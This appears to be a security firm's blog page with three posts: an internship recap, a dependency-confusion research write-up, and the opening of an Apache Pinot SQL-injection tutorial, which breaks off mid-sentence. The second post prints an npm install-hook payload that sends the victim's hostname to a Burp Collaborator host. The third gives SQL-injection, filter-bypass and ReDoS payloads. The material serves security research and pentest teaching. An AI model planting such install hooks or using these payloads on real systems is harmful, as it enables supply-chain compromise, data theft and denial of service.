ABOUT US

We are security engineers who break bits and tell stories.

Visit us

doyensec.com

Follow us

@doyensec

Engage us

info@doyensec.com

Blog Archive

© 2026 Doyensec LLC

Throughout the Summer of 2022, I worked as an intern for Doyensec. I’ll be describing my experience with Doyensec in this blog post so that other potential interns can decide if they would be interested in applying.

The recruitment process began with a non-technical call about the internship to make introductions and exchange more information. Once everyone agreed it was a fit, we scheduled a technical challenge where I was given two hours to provide my responses. I enjoyed the challenge and did not find it to be a waste of time. After the technical challenge, I had two technical interviews with different people (Tony and John). I thought these went really well for questions about web security, but I didn’t know the answers to some questions about other areas of application security I was less familiar with. Since Doyensec performs assessments of non-web applications as well (mobile, desktop, etc.), it made sense that they would ask some questions about non-web topics. After the final call, I was provided with an offer via email.

As an intern, my time was divided between working on an internal training presentation, conducting research, and performing security assessments. Creating the training presentation allowed me to learn more about a technical topic that will probably be useful for me in the future, whether at Doyensec or not. I used some of my research time to learn about the topic and make the presentation. My presentation was on the advanced features of Semgrep, the open-source static code analysis tool. Doyensec often has cross-training sessions where members of the team demonstrate new tools and techniques, or just the latest “Best Bug” they found on an engagement.

Conducting research was a good experience as an intern because it allowed me to learn more about the research topic, which in my case was Electron and its implementation of web API permissions. Don’t worry too much about not having a good research topic of your own already – there are plenty of things that have already been selected as options, and you can ask for help choosing a topic if you’re not sure what to research. My research topic was originally someone else’s idea.

My favorite part of the internship was helping with security assessments. I was able to work as a normal consultant with some extra guidance. I learned a lot about different web frameworks and programming languages. I was able to see what technologies real companies are using and review real source code. For example, before the internship, I had very limited experience with applications written in Go, but now I feel mostly comfortable testing Go web applications. I also learned more about mobile applications, which I had limited experience with. In addition to learning, I was able to provide actionable findings to businesses to help reduce their risk. I found vulnerabilities of all severities and wrote reports for these with recommended remediation steps.

When I was looking for an internship, I wanted to find a role that would let me learn a lot. Most of the other factors were low-priority for me because the role is temporary. If you really enjoy application security and want to learn more about it, this internship is a great way to do that. The people at Doyensec are very knowledgeable about a wide variety of application security topics, and are happy to share their knowledge with an intern.

Even though my priority was learning, it was also nice that the work is performed remotely and with flexible hours. I found that some days I preferred to stop work at around 2-3 PM and then continue in the night. I think these conditions are desirable to anyone, not just interns.

As for qualifications, Doyensec has stated that the ideal candidate:

My experience before the internship consisted mostly of bug bounty hunting and CTFs. There are not many other opportunities for college students with zero experience, so I had spent nearly two years bug hunting part-time before the internship. I also had the OSWE certification to demonstrate capability for source code review, but this is definitely not required (they’ll test you anyway!). Simply being an active participant in CTFs with a focus on web security and code review may be enough experience. You may also have some other way of learning about web security if you don’t usually participate in CTFs.

I enjoyed my internship at Doyensec. There was a good balance between learning and responsibility that has prepared me to work in an application security role at Doyensec or elsewhere.

If you’re interested in the role and think you’d make a good fit, apply via our careers page: https://www.careers-page.com/doyensec-llc. We’re now accepting candidates for the Fall Internship 2022.

On Feb 9th, 2022 PortSwigger announced Alex Birsan’s Dependency Confusion as the winner of the Top 10 web hacking techniques of 2021. Over the past year this technique has gained a lot of attention. Despite that, in-depth information about hunting for and mitigating this vulnerability is scarce.

I have always believed the best way to understand something is to get hands-on experience. In the following post, I’ll show the results of my research that focused on creating an all-around tool (named Confuser) to test and exploit potential Dependency Confusion vulnerabilities in the wild. To validate the effectiveness, we looked for potential Dependency Injection vulnerabilities in top ElectronJS applications on Github (spoiler: it wasn’t a great idea!).

The tool has helped Doyensec during engagements to ensure that our clients are safe from this threat, and we believe it can facilitate testing for researchers and blue-teams too.

Dependency confusion is an attack against the build process of the application. It occurs as a result of a misconfiguration of the private dependency repositories. Vulnerable configurations allow downloading versions of local packages from a main public repository (e.g., registry.npmjs.com for NPM). When a private package is registered only in a local repository, an attacker can upload a malicious package to the main repository with the same name and higher version number. When a victim updates their packages, malicious code will be downloaded and executed on a build or developer machine.

There are multiple reasons why, despite all the attention, Dependency Confusion seems to be so unexplored.

Each programming language utilizes different package management tools, most with their own repositories. Many languages have multiple of them. JavaScript alone has NPM, Yarn and Bower to name a few. Each tool comes with its own ecosystem of repositories, tools, options for local package hosting (or lack thereof). It is a significant time cost to include another repository system when working with projects utilizing different technology stacks.

In my research I have decided to focus on the NPM ecosystem. The main reason for that is its popularity. It’s a leading package management system for JavaScript and my secondary goal was to test ElectronJS applications for this vulnerability. Focusing on NPM would guarantee coverage on most of the target applications.

In order to exploit this vulnerability, the researcher needs to upload a malicious package to a public repository. Rightly so, most of them actively work against such practices. On NPM, malicious packages are flagged and removed along with banning of the owner account.

During the research, I was interested in observing how much time an attacker has before their payload is removed from the repository. Additionally, NPM is not actually a target of the attack, so among my goals was to minimize the impact on the platform itself and its users.

In the case of a successful exploitation, a target machine is often a build machine inside a victim organization’s network. While it is a great reason why this attack is so dangerous, extracting information from such a network is not always an easy task.

In his original research, Alex proposes DNS extraction technique to extract information of attacked machines. This is the technique I have decided to use too. It requires a small infrastructure with a custom DNS server, unlike most web exploitation attacks, where often only an HTTP Proxy or browser is enough. This highlights why building tools such as mine is essential, if the community is to hunt these bugs reliably.

So, how to deal with those problems? I have decided to try and create Confuser - a tool that attempts to solve the aforementioned issues.

The tool is OSS and available at https://github.com/doyensec/confuser.

Be respectful and don’t create problems to our friends at NPM!

Researching any Dependency Confusion vulnerability consists of three steps.

Finding Dependency Confusion bugs requires a package file that contains a list of application dependencies. In case of projects utilizing NPM, the package.json file holds such information:

{

"name": "Doyensec-Example-Project",

"version": "1.0.0",

"description": "This is an example package. It uses two dependencies: one is a public one named axios. The other one is a package hosted in a local repository named doyensec-library.",

"main": "index.js",

"author": "Doyensec LLC <info@doyensec.com>",

"license": "ISC",

"dependencies": {

"axios": "^0.25.0",

"doyensec-local-library": "~1.0.1",

"another-doyensec-lib": "~2.3.0"

}

}

When a researcher finds a package.json file, their first task is to identify potentially vulnerable packages. That means packages that are not available in the public repository. The process of verifying the existence of a package seems pretty straightforward. Only one HTTP request is required. If a response status code is anything but 200, the package probably does not exist:

def check_package_exists(package_name):

response = requests.get(NPM_ADDRESS + "package/" + package_name, allow_redirects=False)

return (response.status_code == 200)

Simple? Well… almost. NPM also allows scoped package names formatted as follows: @scope-name/package-name. In this case, package can be a target for Dependency Confusion if an attacker can register a scope with a given name. This can be also verified by querying NPM:

def check_scope_exists(package_name):

split_package_name = package_name.split('/')

scope_name = split_package_name[0][1:]

response = requests.get(NPM_ADDRESS + "~" + scope_name, alow_redirects=False)



The tool I have built allows the streamlining of this process. A researcher can upload a package.json file to my web application. In the backend, the file will be parsed, and have its dependencies iterated. As a result, a researcher receives a clear table with potentially vulnerable packages and the versions for a given project:

The downside of this method is the fact, that it requires enumerating the NPM service and dozens of HTTP requests per each project. In order to ease the strain put on the service, I have decided to implement a local cache. Any package name that has been once identified as existing in the NPM registry is saved in the local database and skipped during consecutive scans. Thanks to that, there is no need to repeatedly query the same packages. After scanning about 50 package.json files scraped from Github I have estimated that the caching has decreased the number of required requests by over 40%.

Successful exploitation of a Dependency Confusion vulnerability requires a package that will call home after it has been installed by the victim. In the case of the NPM, the easiest way to do this is by exploiting install hooks. NPM packages allow hooks that ran each time a given package is installed. Such functionality is the perfect place for a dependency payload to be triggered. The package.json template I used looks like the following:

{

"name": {package_name},

"version": {package_version},

"description": "This package is a proof of concept used by Doyensec LLC to conduct research. It has been uploaded for test purposes only. Its only function is to confirm the installation of the package on a victim's machines. The code is not malicious in any way and will be deleted after the research survey has been concluded. Doyensec LLC does not accept any liability for any direct, indirect, or consequential loss or damage arising from the use of, or reliance on, this package.",

"main": "index.js",

"author": "Doyensec LLC <info@doyensec.com>",

"license": "ISC",

"dependencies": { },

"scripts": {

"install": "node extract.js {project_id}"

}

}

Please note the description that informs users and maintainers about the purpose of the package. It is an attempt to distinguish the package from a malicious one, and it serves to inform both NPM and potential victims about the nature of the operation.

The install hook runs the extract.js file which attempts to extract minimal data about the machine it has been run on:

const https = require('https');

var os = require("os");

var hostname = os.hostname();

const data = new TextEncoder().encode(

JSON.stringify({

payload: hostname,

project_id: process.argv[2]

})

);

const options = {

hostname: process.argv[2] + '.' + hostname + '.jylzi8mxby9i6hj8plrj0i6v9mff34.burpcollaborator.net',

port: 443,

path: '/',

method: 'POST',

headers: {

'Content-Type': 'application/json',

'Content-Length': data.length

},

rejectUnauthorized: false

}

const req = https.request(options, res => {});

req.write(data);

req.end();

I’ve decided to save time on implementing a fake DNS server and use the existing infrastructure provided by Burp Collaborator. The file will use a given project’s ID and victim’s hostname as subdomains and try to send an HTTP request to the Burp Collaborator domain. This way my tool will be able to assign callbacks to proper projects along with the victims’ hostnames.

After the payload generation, the package is published to the public NPM repository using the npm command itself: npm publish.

The final step in the chain is receiving and aggregating the callbacks. As stated before, I have decided to use a Burp Collaborator infrastructure. To be able to download callbacks to my backend I have implemented a simple Burp Collaborator client in Python:

class BurpCollaboratorClient():

BURP_DOMAIN = "polling.burpcollaborator.net"

def __init__(self, colabo_key, colabo_subdomain):

self.colabo_key = colabo_key

self.colabo_subdomain = colabo_subdomain

def poll(self):

params = {"biid": self.colabo_key}

headers = {

"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36"}

response = requests.get(

"https://" + self.BURP_DOMAIN + "/burpresults", params=params, headers=headers)#, proxies=PROXIES, verify=False)

if response.status_code != 200:

raise Error("Failed to poll Burp Collaborator")

result_parsed = json.loads(response.text)

return result_parsed.get("responses", [])



After polling, the returned callbacks are parsed and assigned to the proper projects. For example if anyone runs npm install on an example project I have shown before, it’ll render the following callbacks in the application:



To validate the effectiveness of Confuser, we decided to test Github’s top 50 ElectronJS applications.

I have extracted a list of Electron Applications from the official ElectronJS repository available here. Then, I used the Github API to sort the repositories by the number of stars. For the top 50, I have scraped the package.json files.

This is the Node script to scrape the files:

for (i = 0; i < 50 && i < repos.length;) {

let repo = repos[i]

await octokit

.request("GET /repos/" + repo.repo + "/commits?per_page=1", {})

.then((response) => {

var sha = response.data[0].sha

return octokit.request("GET /repos/" + repo.repo + "/git/trees/:sha?recursive=1", {

"sha": sha

});

})

.then((response) => {

for (file_index in response.data.tree) {

file = response.data.tree[file_index];

if (file.path.endsWith("package.json")) {

return octokit.request("GET /repos/" + repo.repo + "/git/blobs/:sha", {

"sha": file.sha

});

}

}

return null;

})

.then((response) => {

if (!response) return null;

i++;

var package_json = Buffer.from(response.data.content, 'base64').toString('utf-8');

repoNameSplit = repo.repo.split('/');

return fs.writeFileSync("package_jsons/" + repoNameSplit[0]+ '_' + repoNameSplit[1] + ".json", package_json);

});

}

The script takes the newest commit from each repo and then recursively searches its files for any named package.json. Such files are downloaded and saved locally.

After downloading those files, I uploaded them to the Confuser tool. It resulted in scanning almost 3k dependency packages. Unfortunately only one application had some potential targets. As it turned out, it was taken from an archived repository, so despite having a “malicious” package in the NPM repository for over 24h (after which, it was removed by NPM) I’d received no callbacks from the victim. I had received a few callbacks from some machines that seemed to have downloaded the application for analysis. This also highlighted a problem with my payload - getting only the hostname of the victim might not be enough to distinguish an actual victim from false positives. A more accurate payload might involve collecting information such as local paths and local users which opens up to privacy concerns.

Example false positives:

In hindsight, it was a pretty naive approach to scrape package.json files from public repositories. Open Source projects most likely use only public dependencies and don’t rely on any private infrastructures. On the last day of my research, I downloaded a few closed source Electron apps. Unpacking them, I was able to extract the package.json in many cases but none yield any interesting results.

We’re releasing Confuser - a newly created tool to find and test for Dependency Confusion vulnerabilities. It allows scanning packages.json files, generating and publishing payloads to the NPM repository, and finally aggregating the callbacks from vulnerable targets.

This research has allowed me to greatly increase my understanding of the nature of this vulnerability and the methods of exploitation. The tool has been sufficiently tested to work well during Doyensec’s engagements. That said, there are still many improvements that can be done in this area:

Implement its own DNS server or at least integrate with Burp’s self-hosted Collaborator server instances

Add support for other languages and repositories

Additionally, there seems to be several research opportunities in the realm of Dependency Confusion vulnerabilities:

It seems promising to expand the research to closed-source ElectronJS applications. While high profile targets like Microsoft will probably have their bases covered in that regard (also because they were targeted by the original research), there might be many more applications that are still vulnerable

Researching other dependency management platforms. The original research touches on NPM, Ruby Gems, Python’s PIP, JFrog and Azure Artifacts. It is very likely that similar problems exist in other environments



The database platform Apache Pinot has been growing in popularity. Let’s attack it!

This article will help pentesters use their familiarity with classic database systems such as Postgres and MariaDB, and apply it to Pinot. In this post, we will show how a classic SQL-injection (SQLi) bug in a Pinot-backed API can be escalated to Remote Code Execution (RCE) and then discuss post-exploitation.

Pinot is a real-time distributed OLAP datastore, purpose-built to provide ultra low-latency analytics, even at extremely high throughput.

Huh? If it helps, most articles try to explain OLAP (OnLine Analytical Processing) by showing a diagram of your 2D database table turning into a cube, but for our purposes we can ignore all the jargon.

Apache Pinot is a database system which is tuned for analytics queries (Business Intelligence) where:

Pinot was started in 2013 at LinkedIn, where it now

powers some of LinkedIn’s more recognisable experiences such as Who Viewed My Profile, Job, Publisher Analytics, […] Pinot also powers LinkedIn’s internal reporting platform…

Pinot is unlikely to be used for storing a fairly static table of user emails and password hashes. It is more likely to be found ingesting a stream of orders or user actions from Kafka for analysis via an internal dashboard. Takeaway delivery platform UberEats gives all restaurants access to a Pinot-powered dashboard which

enables the owner of a restaurant to get insights from Uber Eats orders regarding customer satisfaction, popular menu items, sales, and service quality analysis. Pinot enables slicing and dicing the raw data in different ways and supports low latency queries…

Pinot is written in Java.

Table data is partitioned / sharded into Segments, usually split based on timestamp, which can be stored in different places.

Apache Pinot is a cluster formed of different components, the essential ones being Controllers, Servers and Brokers.

The Server stores segments of data. It receives SQL queries via GRPC, executes them and returns the results.

The Broker has an exposed HTTP port which clients send queries to. The Broker analyses the query and queries the Servers which have the required segments of data via GRPC. The client receives the results consolidated into a single response.

Maintains cluster metadata and manages other components. It serves admin endpoints and endpoints for uploading data.

Apache Zookeeper is used to store cluster state and metadata. There may be multiple brokers, servers and controllers (LinkedIn claims to have more than 1000 nodes in a cluster), so Zookeeper is used to keep track of these nodes and which servers host which segments. Essentially it’s a hierarchical key-value store.

Following the Kubernetes quickstart in Minikube is an easy way to create a multi-node environment. The documentation walks through the steps to install the Pinot Helm chart, set up ingestion via Kafka, and expose port 9000 of the Controller to access the query editor and cluster management UI. If things break horrifically, you can just minikube delete to wipe everything and start again.

The only recommendations are to:

image.tag in kubernetes/helm/pinot/values.yaml to a specific Pinot release (e.g. release-0.10.0) rather than latest to test a specific version../kubernetes/helm/pinot to use your local configuration changes rather than pinot/pinot which fetches values from the Github master branch.stern -n pinot-quickstart pinot to tail logs from all nodes.While Pinot syntax is based on Apache Calcite, many features in the Calcite reference are unsupported in Pinot. Here are some useful language features which may help to identify and test a Pinot backend.

Strings are surrounded by single-quotes. Single-quotes can be escaped with another single-quote. Double quotes denote identifiers e.g. column names.

Performed by the 3-parameter function CONCAT(str1, str2, separator). The + sign only works with numbers.

SELECT "someColumn", 'a ''string'' with quotes', CONCAT('abc','efg','d') FROM myTable

SUBSTR(col, startIndex, endIndex) where indexes start at 0 and can be negative to count from the end. This is different from Postgres and MySQL where the last parameter is a length.

SELECT SUBSTR('abcdef', -3, -1) FROM ignoreMe -- 'def'

LENGTH(str)

Line comments -- do not require surrounding whitespace. Multiline comments /* */ raise an error if the closing */ is missing.

Basic WHERE filters need to reference a column. Filters which do not operate on any column will raise errors, so SQLi payloads such as ' OR ''=' will fail:

SELECT * FROM airlineStatsAvro

WHERE 1 = 1

-- QueryExecutionError:

-- java.lang.NullPointerException: ColumnMetadata for 1 should not be null.

-- Potentially invalid column name specified.

SELECT * FROM airlineStatsAvro

WHERE year(NOW()) > 0

-- QueryExecutionError:

-- java.lang.NullPointerException: ColumnMetadata for 2022 should not be null.

-- Potentially invalid column name specified.

As long as you know a valid column name, you can still return all records e.g.:

SELECT * FROM airlineStatsAvro

WHERE 0 = Year - Year AND ArrTimeBlk != 'blahblah-bc'

SELECT * FROM transcript WHERE studentID between 201 and 300

Use col IN (literal1, literal2, ...).

SELECT * FROM transcript WHERE UPPER(firstName) IN ('NICK','LUCY')

In LIKE filters, % and _ are converted to regular expression patterns .* and .

The REGEXP_LIKE(col, regex) function uses a java.util.regex.Pattern case-insensitive regular expression.

WHERE REGEXP_LIKE(alphabet, '^a[Bcd]+.*z$')

Both methods are vulnerable to Denial of Service (DoS) if users can provide their own unsanitised search queries e.g.:

LIKE '%%%%%%%%%%%%%zz'REGEXP_LIKE(col, '((((((.*)*)*)*)*)*)*zz')These filters will run on the Pinot server at close to 100% CPU forever (OK, for a very very long time depending on the data in the column).

No.

Nope.

Limited support for joins is in development. Currently it is possible to join with offline tables with the lookUp function.

Limited support. The subquery is supposed to return a base64-encoded IdSet. An IdSet is a data structure (compressed bitmap or Bloom filter) where it is very fast to check if an Id belongs in the IdSet. The IN_SUBQUERY (filtered on Broker) or IN_PARTITIONED_SUBQUERY (filtered on Server) functions perform the subquery and then use this IdSet to filter results from the main query.

WHERE IN_SUBQUERY(

yearID,

'SELECT ID_SET(yearID) FROM baseballStats WHERE teamID = ''BC'''

) = 1

It is common to SELECT @@VERSION or SELECT VERSION() when fingerprinting database servers. Pinot lacks this feature. Instead, the presence or absence of functions and other language features must be used to identify a Pinot server version.

No.

Some Pinot functions are sensitive to the column types in use (INT, LONG, BYTES, STRING, FLOAT, DOUBLE). The hash functions like SHA512, for instance, will only operate on BYTES columns and not STRING columns. Luckily, we can find the undocumented toUtf8 function in the source code and convert strings into bytes:

SELECT md5(toUtf8(somestring)) FROM table

Simple case:

SELECT

CASE firstName WHEN 'Lucy' THEN 1 WHEN 'Bob', 'Nick' THEN 2 ELSE 'x' END

FROM transcript

Searched case:

SELECT

CASE WHEN firstName = 'Lucy' THEN 1 WHEN firstName = 'Bob' THEN 2.1 ELSE 'x' END

FROM transcript

Certain query options such as timeouts can be added with OPTION(key=value,key2=value2). Strangely enough, this can be added anywhere inside the query, and I mean anywhere!

SELECT studentID, firstOPTION(timeoutMs=1)Name

froOPTION(timeoutMs=1)m tranOPTION(timeoutMs=2)script

WHERE firstName OPTION(timeoutMs=1000) = 'Lucy'

-- succeeds as the final timeoutMs is long (1000ms)

SELECT * FROM transcript WHERE REGEXP_LIKE(firstName, 'LuOPTION(timeoutMs=1)cy')

-- BrokerTimeoutError:

-- Query timed out (time spent: 4ms, timeout: 1ms) for table: transcript_OFFLINE before scattering the request

--

-- With timeout 10ms, the error is:

-- 427: 1 servers [pinot-server-0_O] not responded

--

-- With an even larger timeout value the query succeeds and returns results for 'Lucy'.

Yes, even inside strings!

In a Pinot-backed search API, queries for thingumajig and thinguOPTION(a=b)majig should return identical results, assuming the characters ()= are not filtered by the API.

This is also potentially a useful WAF bypass.

In far-fetched scenarios, this could be used to comment out parts of a SQL query, e.g. a route /getFiles?category=)&title=%25oPtIoN( using a prepared statement to produce the SQL:

SELECT * FROM gchqFiles

WHERE

title LIKE '%oPtIoN('

and topSecret = false

and category LIKE ')'

Everything between OPTION( and the next ) is stripped out using regex /option\s*\([^)]+\)/i. The query gets executed as:

SELECT * FROM gchqFiles

WHERE

title LIKE '%'

allowing access to all the top secret files!

Note that the error OPTION statement requires two parts separated by '=' occurs if there are the wrong number of equals signs inside the OPTION().

Another contrived scenario could result in SQLi and a filter bypass.

SELECT * FROM gchqFiles

WHERE

REGEXP_LIKE(title, 'oPtIoN(a=b')

and not topSecret

and category = ') OR id - id = 0--'

will be processed as

SELECT * FROM gchqFiles

WHERE

REGEXP_LIKE(title, '

and not topSecret

and category = ') OR id - id = 0

Timeouts do not work. While the Broker returns a timeout exception to the client when the query timeout is reached, the Server continues processing the query row by row until completion, however long that takes. There is no way to cancel an in-progress query besides killing the Server process.

To proceed, you’ll need a SQL injection vulnerability like for any type of database backend, where malicious user input can wind up in the query body rather than being sent as parameters with prepared statements.

Pinot backends do not support prepared statements, but the Java client has a PreparedStatement class which escapes single quotes before sending the request to the Broker and can prevent SQLi (except the OPTION() variety).

Injection may appear in a search query such as:

